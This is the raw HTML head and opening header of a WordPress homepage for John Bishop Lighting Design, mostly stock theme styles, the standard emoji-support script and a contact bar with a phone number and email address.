

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johnbishop.me.uk/
body_size: 14473
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-GB" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#ededed"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>John Bishop Lighting Design &#8211; Contact Details, Biography, Lighting Plans &amp; Production Photos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="John Bishop Lighting Design &raquo; Feed" href="https://johnbishop.me.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Bishop Lighting Design &raquo; Comments Feed" href="https://johnbishop.me.uk/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/johnbishop.me.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://johnbishop.me.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ededed;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='the7-font-css' href='https://johnbishop.me.uk/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.16.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://johnbishop.me.uk/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.16.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://johnbishop.me.uk/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.16.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://johnbishop.me.uk/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-fontello-css' href='https://johnbishop.me.uk/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=11.16.0.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://johnbishop.me.uk/wp-content/themes/dt-the7/css/main.min.css?ver=11.16.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ededed);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#ffffff);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://johnbishop.me.uk/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.16.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://johnbishop.me.uk/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.16.0.1' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://johnbishop.me.uk/wp-content/uploads/the7-css/css-vars.css?ver=b3ae929705d4' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://johnbishop.me.uk/wp-content/uploads/the7-css/custom.css?ver=b3ae929705d4' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://johnbishop.me.uk/wp-content/uploads/the7-css/media.css?ver=b3ae929705d4' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://johnbishop.me.uk/wp-content/uploads/the7-css/mega-menu.css?ver=b3ae929705d4' media='all' />
<link rel='stylesheet' id='style-css' href='https://johnbishop.me.uk/wp-content/themes/dt-the7/style.css?ver=11.16.0.1' media='all' />
<script src="https://johnbishop.me.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://johnbishop.me.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/johnbishop.me.uk\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2","ajaxurl":"https:\/\/johnbishop.me.uk\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/johnbishop.me.uk\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"86904e1ded","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"desktopHeader":{"height":50},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/johnbishop.me.uk\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":900,"secondSwitchPoint":400,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/johnbishop.me.uk\/wp-content\/uploads\/2025\/02\/Logo-John-Bishop-Lighting-Design.png\" srcset=\"https:\/\/johnbishop.me.uk\/wp-content\/uploads\/2025\/02\/Logo-John-Bishop-Lighting-Design.png 900w, https:\/\/johnbishop.me.uk\/wp-content\/uploads\/2025\/02\/Logo-John-Bishop-Lighting-Design.png 900w\" width=\"900\" height=\"80\"   sizes=\"900px\" alt=\"John Bishop Lighting Design\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/johnbishop.me.uk\/wp-content\/uploads\/2025\/02\/Logo-John-Bishop-Lighting-Design.png\" srcset=\"https:\/\/johnbishop.me.uk\/wp-content\/uploads\/2025\/02\/Logo-John-Bishop-Lighting-Design.png 900w, https:\/\/johnbishop.me.uk\/wp-content\/uploads\/2025\/02\/Logo-John-Bishop-Lighting-Design.png 900w\" width=\"900\" height=\"80\"   sizes=\"900px\" alt=\"John Bishop Lighting Design\" \/>"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://johnbishop.me.uk/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.16.0.1" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://johnbishop.me.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://johnbishop.me.uk/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johnbishop.me.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://johnbishop.me.uk/" />
<link rel='shortlink' href='https://johnbishop.me.uk/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://johnbishop.me.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjohnbishop.me.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://johnbishop.me.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjohnbishop.me.uk%2F&#038;format=xml" />
<meta property="og:site_name" content="John Bishop Lighting Design" />
<meta property="og:title" content="Home" />
<meta property="og:url" content="https://johnbishop.me.uk/" />
<meta property="og:type" content="website" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="the7-body" class="home wp-singular page-template-default page page-id-2 wp-embed-responsive wp-theme-dt-the7 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon fixed-page-bg srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-logo-off top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on no-avatars popup-message-style the7-ver-11.16.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- The7 11.16.0.1 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center logo-center widgets surround shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-right in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>+44 7785 333428</span><a href="mailto:jb@johnbishop.me.uk" class="mini-contacts email show-on-desktop in-top-bar-right in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-mail-03"></i>jb@johnbishop.me.uk</a></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">John Bishop Lighting Design</div>
	<div id="site-description" class="assistive-text">Contact Details, Biography, Lighting Plans &amp; Production Photos</div>
